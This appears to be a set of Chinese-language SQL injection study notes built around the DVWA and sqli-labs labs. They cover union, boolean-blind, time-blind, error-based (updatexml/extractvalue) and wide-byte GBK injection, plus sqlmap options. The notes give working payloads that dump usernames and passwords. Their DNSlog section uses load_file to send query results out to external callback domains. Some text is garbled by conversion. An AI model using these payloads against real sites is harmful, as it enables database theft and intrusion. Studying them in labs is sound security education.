**3、判断可以查询的字段个数(列数) **
order by : 排序子语句
SELECT * FROM products ORDER BY 1;
SQL 注入中的核心用途:用来探测查询的列数:修改后面的列索引,判断原查询的列数
当输入的数字超出了原查询的列数,会报错
SELECT * FROM products ORDER BY 数字(表示第几列);
判断依据:
页面正常–列数 >=指定的数据
页面异常–列数 < 指定的数据
1’ order by 3#’

说明没有3 列这么多
1’ order by 2#’

说明有两列
**4、判断回显的位(哪个位置的数据被显示到了页面上) **
在一个网站的正常页面,服务端执行SQL 语句查询数据库中的数据,客户端将数据展示在页面中,这
个展示数据的位置就叫显示位。UNION 操作符用于合并两个或多个 SELECT 语句的结果集,UNION 结
果集中的列名总是等于UNION 中第一个 SELECT 语句中的列名,并且 UNION 内部的 SELECT 语句必须
拥有相同数量的列。列也必须拥有相似的数据类型。同时,每条 SELECT 语句中的列的顺序必须相
同。
输入
-1’ union select 1,2#’
可以发现1 和 2 都回显到页面中了,说明这两个位置都可以显示数据。

在实战中一般不查询union 左边的内容,这是因为程序在展示数据的时候通常只会取结果集的第 一行数据,所以只要让第一行查询的结果是空集,即 union 左边的 select 子句查询结果为空,那么 union 右边的查询结果自然就成为了第一行,打印在网页上了。所以让 union 左边查询不到,可以将其改为负数或者改为比较大的数字。

**5、获取数据库名 **
-1’ union select 1,database()#’

**6、获取数据库对应的表名 **
-1’ union select 1,table_name from information_schema.tables where table_schema=’dvwa’ #
7、获取数据库中某个表的列名(字段名)
-1’ union select 1,column_name from information_schema.columns where table_name=’guestbo ok’ and table_schema=’dvwa’ #

8、获取数据
获取单条数据


获取所有数据
-1’ union select
1,group_concat(comment_id,comment,name) from guestbook%23
布尔盲注
注入流程
- 判断是否存在注入
- 获取数据库长度
- 逐字猜解数据库名
- 猜解表名数量
- 猜解某个表名长度
ɛ . 逐字猜解表名
- 猜解列名数量
ɝ . 猜解某个列名长度
- 逐字猜解列名
- 判断数据数量
- 猜解某条数据长度
- 逐位猜解数据
常用知识点
length()函数
作用获取字符串长度
length(database()) > 6
目标URL:http://example.com/news.php?id=1
漏洞点:id
页面行为:
当SQL 条件为真时,正常显示新闻内容
当SQL 条件为假时,不显示内容,或者显示 Not Found
步骤1:确定漏洞是否存在:
?id=1’ and 1=1–
页面正常—条件为真可以触发
?id=1’ and 1=2–
页面不显示,–> 条件为假的时候可以触发
步骤2:猜测数据库名的长度
?id=1 and length(database())=6–
原理:改变数字测试数据库名的长度
如果页面正常,说明数据库名的字符串长度正确(假如是6)
substr()函数或者 substring()函数
作用:从字符串中截取指定长度(位置)的子字符串
substr(string, start_pos, [length])
substring(string, start_pos, [length])
//
string:原始字符串(必填)
start_pos: 起始位置(从 1 开始计数(起始索引从 1 开始),不是从 0!)
length: 要截取的长度(可选,默认是到末尾)
某些数据库系统 比如postgresql 中,substring()的起始索引是从 0 开始的
select substr(‘2025-06-04’,6,2); –>结果:06
//从末尾开始截取
select substr(‘Hello World’,-5); –> 结果’World’
猜解数据库名普通方法
步骤3:逐字符猜解数据库名:
猜解第一个字符:
?id=1’ and substr(database(),1,1)=’d’–
如果页面正常,说明数据库名的第一个字符是‘d’
猜解后续字符:
?id=1’ and substr(database(),2,1)=’v’–
**ascii(char)函数 **
获取字符的ASCII 码 : ascii(‘a’) –>97
?id=1’ and ascii(substr(database(),1,1))>96–+
页面正常,说明ascii 码大于 96(也就是从小写字母 a 开始)
继续:
?id=1’ and ascii(substr(database(),1,1))=115–+
假如页面正常,说明字符的ascii 码=115,也就是字符为`s
猜解数据库名高级技巧
1、二分法加速猜解
‘ and ascii(substr()) between 50 and 70 –
2、联合多个条件探测
‘ and (select count(*) from user)=5 – -> 判断数据行数

自动化脚本实例:
limit 字句
限制查询结果返回的行数
select from limit [offset] row_count;
//offset:跳过的行数(索引是从 0 开始)
row_count(要返回的最大行数)
举例:
select * from products limit 0,2;
时间盲注
时间盲注描述
如果无法通过内容或者错误信息判断注入结果时候,通过观察时间差异来逐字推断数据。
核心逻辑:通过构造条件语句触发数据库延时操作。根据页面响应时间判断条件是否成立。
能不能让数据库执行的时间变成我们想要的时间?
生活场景:蒙眼参加迷宫游戏。每次选择岔路后,通过等待时间长短判断是否选择了正确路径。长时间
等待(延时)表示选择了正确路径。,如果快速返回表示错误
注入流程
- 判断是否存在注入
- 获取数据库长度
- 逐字猜解数据库名
- 猜解表名数量
- 猜解某个表名长度
ɛ . 逐字猜解表名
- 猜解列名数量
ɝ . 猜解某个列名长度
- 逐字猜解列名
- 判断数据数量
- 猜解某条数据长度
- 逐位猜解数据
常用知识点
sleep()函数
sleep(seconds) 延时
sleep(5) —>延时5 秒
场景:
URL= http://example.com/product.php?id=1
存在漏洞参数: id
页面行为:物理注入条件是否成立,页面内容都不会变化,但响应时间可以测试
步骤一、确认注入点
?id=1’ and sleep(2)–
观察结果:如果页面响应时间大于等于2 秒,说明注入成功。
IF()函数
步骤2:猜测数据库名字
if(条件,真值,假值)
?id=1’ and if(ascii(substr(database(),1,1))=115,sleep(2),0)–
函数拆解:
substr(database(),1,1) 获取数据库名的第一个字符
ascii(…) :将字符转为 ascii 码(字母 s 的 ascii 码是 115)
if(条件,条件为真的时候执行的东西,条件为假的时候执行东西)
结果判断:
响应时间大于等于2 秒— > 首字符是 s (字母 s 的 ascii 码是 115)
快速响应(小于2 秒)–> 首字符不是
脚本自动化实例:

报错注入
报错注入描述
报错注入是SQL 注入的一种,页面上没有显示位,但是会输出 SQL 语句执行错误信息。报错注入就是
利用数据库的某些机制,人为地制造错误条件,使得查询结果能够出现在错误信息中。这种手段在联
合查询受限且后台没有屏蔽数据库报错信息,发生错误时会输出错误信息在前端页面的情况下比较好
用。
常用知识点
updatexml()函数
用法:updatexml(目标 xml 文档,xml 路径,更新的内容)
在SQL 注入中利用的原理:如果 UPDATEXML() 函数接收到无效的 XML 或 XPath 表达式,或者传入恶意
的数据,可能会导致错误。
适用版本:Mysql5.1.5+
用法:updatexml(目标 xml 文档,xml 路径,更新的内容)
三个参数:要求都是字符串类型
updatexml(1,”//version”,”new_value”);
在SQL 注入中利用的原理:如果 UPDATEXML() 函数接收到无效的 XML 或 XPath 表达式,或者传入恶意
的数据,可能会导致错误。
select updatexml(1,’\x7exml’,3);
concat()函数
concat()函数用于将一个或多个字符串连接成一个新的字符串。它可以接受任意数量的参数,并将这些
参数按顺序拼接起来。
select updatexml(1,concat(‘~‘,database()),3);
添加特殊符号是为了使其报错,把信息显示出来。
昀好是用十六进制编码特殊符号: ~ :0x7e
1’ and updatexml(2,concat(0x7e,database(),0x7e,@@version),3)#
1’ and updatexml(2,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=’dvwa’)),3)#
注意:xpath 报错昀多显示 32 个字符,超过 32 个字符,可以用 substr() 截取
sqli-labs less 5:
//获取数据库名
1’ and updatexml(1,concat(0x5e,database(),0x5e),3)–+
//获取表名:
1’ and updatexml(1,concat(0x5e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),0x5e),3)–+
//获取列名
1’ and updatexml(1,concat(0x5e,(select group_concat(column_name) from
information_schema.columns where table_name=’users’),0x5e),3)–+
//获取数据
1’ and updatexml(1,concat(0x5e,(select group_concat(username,0x5e,password) from
users),0x5e),3)–+
//超过 32 位数,使用 substr()截取1-32:
1’ and updatexml(1,concat(0x5e,(substr((select
group_concat(username,0x5e,password) from users),1)),0x5e),3)–+
1’ and updatexml(1,concat(0x5e,(substr((select
group_concat(username,0x5e,password) from users),32)),0x5e),3)–+
1’ and updatexml(1,concat(0x5e,(substr((select
group_concat(username,0x5e,password) from users),63)),0x5e),3)–+
extractvalue()函数
extractvalue(xml_frag, xpath_expr)
xml_frag:xml 文档对象的名称,是一个字符串类型。
xpath_expr:使用 xpath 语法格式的路径。
适用的版本:MySQL 5.1.5+
//获取数据库名
1’ and extractvalue(1, concat(0x7e,(select database())))–+
//后续步骤同 updatexml()
sqli-labs 靶场 less5-6 都可以用这种方法。less6:双引号
宽字节注入
宽字节注入描述
大多数的网站对于SQL 注入都做了一定的防护,例如使用一些 MySQL 中转义的函数 addslashes、
mysql_real_escape_string、mysql_escape_string 等(还有一种是 php 配置文件 的
magic_quote_gpc 设置,不过 PHP 高版本已经移除此功能)。其实这些函数就是为了过滤用户输入的
一些数据,对特殊的字符加上反斜杠\进行转义,所以在条件符合的情况下可利用宽字节注入绕过这
些函数。
宽字节注入指的是MySQL 数据库在使用宽字节(GBK)编码时,会认为两个字符是一个汉字(前一个
ascii 码要大于 128(比如 %df),才到汉字的范围),而且当我们输入’时,MySQL 会调用转义函数,
将单引号变为\‘,其中\的十六进制是 5c,MySQL 的 GBK 编码,会认为 %df%5c 是一个宽字节,也就
是運,从而使单引号闭合(逃逸),进行注入攻击。
常见的字符编码:
UTF-8:可变长编码:常见字符占用 1-4 个字节
UTF-16:字符占用 2 个字节或者 4 个字节
UTF-32:字符占用 4 个字节
GBK:一个字符占用 2 个字节
ASCII:字符占用 1 个字节
宽字节:GB2312,GBK,GB18030,BIG5 等这些常见的宽字节:字符占用为 2 个字节
宽字节注入的核心原理:利用字符编码差异。在某些情况下宽字节编码会被系统或者数据库处理不当。
从而绕过输入验证,SQL 语句解析和过滤机制。
SQL 防御:对输入的某些预定义的字符(单引号,双引号,反斜线和 NULL 字符)进行转义,以防止这些
字符被误解为代码注入。
?id=1’
select * from username where id=’$id’;
select * from username where id=’1’’;
select * from username where id=’1\‘’;
常用知识点
宽字节绕过转义
GBK 编码绕过
1%df’
经过代码层过滤之后:
%df’ — > %df\‘ —>url 编码:%df%5c%27
当传入数据库的时候,并且数据库使用的是GBK 编码的时候,会将 %df%5c 解析为一个字符。剩下来一
个 %27
剩下的 %27 是 ‘ 的 url 编码。从而造成了单引号成功逃逸
然后再mysql 中执行的时候,url 编码会被解码
\ 的 URL 编码: %5c
‘ 的 URL 编码: %27
mysql 使用 GBK 编码,就会认为 %df%5c%27 是一个宽字节。
%df%5c 会被结合解析为一个字符(因为宽字节一个字符占用两个字节,且在汉字编码范围内两个字节
编码为一个汉字): 運 ,单引号成功逃逸出来了,从而造成注入漏洞。
只要输入一个ascii 大于 128 的就可以,ascii 码 129 的字符转为 16 进制:0x81(url:%81)
GBK 首字节范围 0x81-0xfe (ascii 码:129-239) 尾字节范围:0x40-0xfe(ascii:64-126)(除了 0x7f 以外
(128)
比如: %df、%81、%82 、%de (主要满足 GBK 首尾字节范围要求即可)
注入流程
- 输入1’,addslashes函数将’进行转义变为\‘,此时的单引号仅作为普通的字符。
- 输入1%df’,addslashes函数将’进行转义变为\‘,此时%df%5c会进行结合变成了一个汉字運,此SQL 查询语句成功被改变了从而引起了报错。
//获取列数
?id=1%df’ order by 4 –+
//获取回显位
-1%df’union select 1,2,3 –+
//获取数据库名
-1%df’ union select 1,database(),3 –+
//获取表名
-1%df’ union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema=’security’),3–+ //报错
-1%df’ union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema=(database())),3–+
//获取 users 表的列名(字段名)
?id=2%df’ and updatexml(1,concat(0x7e,(select (group_concat(column_name))from
information_schema.columns where table_schema=(select database())and table_name=
(select table_name from information_schema.tables where table_schema=(select
database()) limit 3,1)),0x7e),1)–+
//获取数据
?id=2%df’ and updatexml(1,concat(0x7e,(select (password)from security.users
limit 7,1 ),0x7e),1)–+
结合报错注入函数:
1%df’ and updatexml(1,concat(0x7e,database(),0x7e),1)–+
获取表名:
1%df’ and updatexml(1,concat(0x7e,(select (group_concat(table_name))from
information_schema.tables where table_schema=(database())),0x7e),1)–+
数据库名或者表名可以使用十六进制编码:从而避免输入引号被转义
-1%df’ union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema=0x7365637572697479),3–+

33 宽字节-报错注入-addslashes()
34 宽字节-Union 查询-POST-addslashes()
35 宽字节-数字型-addslashes()
36 宽字节-mysqli_real_escape_string($con, $string)
DNSlog 注入
描述
首先我们知道DNS 是起 ip 与域名的解析的服务,通过 ip 可以解析到对应的域名。DNSlog 就是储存在 DNS 上的域名相关的信息,它记录着你对域名或者 IP 的访问信息,也就是类似于日志文件。
通俗的说就是我有个域名yijinglab.com,我将域名设置对应的 ip 2.2.2.2 上,这样当我向 dns 服务器发起 yijinglab.com 的解析请求时,DNSlog 中会记录下他给 yijinglab.com 解析,解析值为 2.2.2.2,而我们这个解析的记录的值就是我们要利用的地方,这个过程被记录下来就是 DNSlog
DNS :负责将域名转为 ip 地址
dnslog:记录域名解析时的域名和 ip 信息
dnslog 注入原理:通过在域名查询中嵌入信息,利用 dns 解析留下的日志。将信息传递并读取处理,从而获取请求信息。

首先需要有一个可以配置的域名,比如:a.com,然后通过代理商设置域名 a.com 的 nameserver (NS
记录)为自己的服务器 B,然后再服务器 B 上配置好 DNS Server,这样以来所有 a.com 及其子域名的查询
都会到 服务器 B 上,这时就能够实时地监控域名查询请求了。
常用知识点
关键函数:Load_file()函数,原本作用:用来读取文件并返回其字符串内容的。
LOAD_FILE(str)
LOAD_FILE(file_name)
其中,`file_name`是文件的完整路径。该函数返回文件的内容作为一个字符串,如果文件不存在或无法读
取,则返回`NULL`。
文件路径支持UNC 路径(Windows 特有的,比如 \winx-pc\c$\aa.txt )
前提:
*存在注入点
*数据库运行的时候拥有管理员(root)权限
create user ‘lee2dog‘@’localhost’ identified by ‘123456’;
grant all on . to ‘lee2dog‘@’localhost’;
普通用户无法读取
*数据库对磁盘具有读写权限:,即 secure_file_priv 设置为空字符串。当 secure_file_priv 设置为 NULL 时,需修改 phpstudy 的 MySQL 配置,步骤包括:打开配置文件,添加 secure_file_priv=修改 my.ini 文件时需要注意 secure_file_priv 选项
show variables like ‘%secure%’;
secure_file_priv=null ==》 默认,不允许 MySQL 导入导出;
secure_file_priv=/tmp/ ==》 仅允许 /tmp/ 目录下的导入导出;
secure_file_priv= ==》 导入导出无限制;
4 、具有请求 URL 的权限
5、必须是 Windows 环境
为什么用dnslog
有时候,盲注是不是很繁琐
/sqli_labs/Less-9/?id=1’ and if(length(database())=8,1,sleep(5))–
dnslog
select load_file(//lee.510140c8.log.dnslog.sbs);
http://localhost/sqli-labs/Less-1/?id=1‘ and load_file(concat(‘//‘,(需要执行的 SQL 语
句、需要获取的数据),’.aa9f2e8a36.ipv6.1433.eu.org/dachui’))–+
请求下的/aaa 文件时留下 dns 解析记录来获取信息
两种路径方式
select load_file(concat(‘//‘,(select 攻击语句),’.xxxx.ceye.io/sql_test’))
select load_file(concat(‘\\\\‘,(select 攻击语句),’.xxxx.ceye.io\\sql_test’))
and load_file(concat(‘\\\\‘,(select database()),’.fz1l.callback.red\\abc’))–+
在使用group_concat 合并查询时,会自动使用 “,” 连接我们查询到的每值
注意:域名规则:只能出现数字,字母和下划线。所以在获取到的信息中包含了其他特殊符号时,load_file 就会认为是一个错误的域名,就不会去从网络中解析了。
长度限制:每个段域名长度昀大限制是63 个字符。域名总长度不能超过 253 个字符。所以在 mysql 中获取到超过 63 个字节的字符时,会被当作一个错误的域名,不会产生去解析的动作。
sqli-labs/Less-9/
使用replace,substr 等函数,成功绕过了 url 解析的问题
通过正则替换将replace 中的 “ ,”全部替换为 “ _ ” 这样就可以符合 url 的解析规则了
?id=1’ and load_file(concat(‘\\\\‘,(select group_concat(username separator ‘_‘ )
from users),’.510140c8.log.dnslog.sbs\\abc’))–+ //超出长度,不解析
select load_file(concat(‘\\\\‘,(select SUBSTR((group_concat(username separator
‘_‘)),1,63) from users),’.510140c8.log.dnslog.sbs\\abc’))–+ //正常 separator(se
po rator):指定分割符号为_
select load_file(concat(‘\\\\‘,(select
(replace((group_concat(username)),’,’,’_‘)) from
users),’.510140c8.log.dnslog.sbs\\abc’))–+ //超出长度,不解析
select load_file(concat(‘\\\\‘,(select
SUBSTR(replace((group_concat(username)),’,’,’_‘),1,63) from
users),’.510140c8.log.dnslog.sbs\\abc’))–+ //正常
是用十六进制,一视同仁,规避字符导致的不解析问题
hex(group_concat(table_name))
select load_file(concat(‘\\\\‘,(select
SUBSTR(hex((group_concat(username))),1,63) from
users),’.fz1l.callback.red\\abc’))
SQLMAP
参数
-u :指定 url(get 请求方式、post 方式 –data 指定参数)
-r :指定任何请求方法,从文件读取(POST)
–level :
***执行测试的等级(1-5,默认为 1)***
- *使用-level 参数且数值 >=2 的时候也会检查 cookie 里面的参数*
- *当 >=3 的时候将检查 User-agent 和 Referer*
–risk: 执行测试的风险(0-3,默认为 1)
- *默认是 1 会测试大部分的测试语句*
- *2 会增加基于事件的测试语句*
- *3 会增加 OR 语句的 SQL 注入测试*
-v : 指定消息级别:0-6 (缺省默认 1)
- *其值具体含义:“0”只显示 python 错误以及严重的信息;*
- *“1”同时显示基本信息和警告信息(默认);*
- *“2”同时显示 debug 信息;*
- *“3”同时显示注入的 payload;*
- *“4”同时显示 HTTP 请求;*
- *“5”同时显示 HTTP 响应头;*
- *“6”同时显示 HTTP 响应页面;*
如果想看到sqlmap 发送的测试 payload 最好的等级就是 3
- 设置为 5 的话
- *可以看到 http 相应信息,比较详细*
-p :指定测试的参数
- 有些网址有很多的参数,那么我们可以指定只对那个参数进行注入
–threads :线程 数的值
-batch-smart :智能判断测试,自行寻找注入点进行测试
获取数据的参数:
–dbs:会获取所有的数据库 //默认情况下 sqlmap 会自动的探测 web 应用后端的数据库类型:MySQL、
Oracle、PostgreSQL、MicrosoftSQL Server、Microsoft Access、SQLite、Firebird、
Sybase、SAPMaxDB、DB2
–current-user:大多数数据库中可检测到数据库管理系统当前用户
–current-db:当前连接数据库名
–is-dba:判断当前的用户是否为管理
–users:列出数据库所有所有用户
-D 指定数据库名
–tables 获取表名
-T 指定表名
–columns 获取字段名(列名)
–dump 获取所有数据(脱裤、拖库)
Tamper 脚本
use age:sqlmap.py –tamper=”模块名.py”
比如宽字节绕过:


